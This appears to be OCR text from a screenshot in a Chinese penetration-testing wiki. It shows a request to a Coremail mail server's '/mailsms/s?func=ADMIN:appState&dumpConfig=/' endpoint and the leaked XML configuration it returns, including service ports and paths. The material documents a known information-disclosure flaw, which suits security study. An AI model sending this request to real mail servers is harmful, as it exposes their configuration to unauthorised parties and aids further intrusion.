 不安全 | 2 1/mailsms/s?func=ADMIN:appState&dumpConfig=/
1 H
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<result>
<script/>
<script/>
<code>S_OK</code>
▼<object name="var">
<string name="configHome">/home/coremail</string>
▼<object name="config:/">
▼<object name="services">
▼<object name="md">
<string name="Type">UDP</string>
<string name="Port">6100</string>
<string name="ULimit">40</string>
<string name="LLimit">20</string>
<string name="maxqueuesize">5000</string>
<string name="runtimenum">3000</string>
<string name="CommTimeOut">2</string>
<string name="iplimit">global</string>
<string name="ProtocolVersion">2</string>
<string name="abnormalheartbeat">0</string>
</object>
▼<object name="ms">
<string name="Type">TCP</string>
<string name="Port">6110</string>
<string name="HeartBeatPort">6111</string>
<string name="ULimit">400</string>
<string name="LLimit">20</string>
<string name="maxqueuesize">1500</string>
<string name="CommTimeOut">50</string>
<string name="iplimit">global</string>
<string name="ProtocolVersion">2</string>
</object>
▼<object name="pop3">
<string name="Type">TCP</string>
<string name="Port">110</string>
<string name="ULimit">500</string>
<string name="LLimit">30</string>
<string name="maxqueuesize">1000</string>
<string name="CommTimeOut">120</string>
<string name="iplimit">nolimit</string>
</object>
▼<object name="imap">
<string name="Type">TCP</string>
<string name="Port">143</string>
<string name="ULimit">500</string>
<string name="LLimit">10</string>
<string name="CommTimeout">1800</string>
<string name="iplimit">nolimit</string>
</object>
▼<object name="ud">
PeiQi 文库
PeiQi文库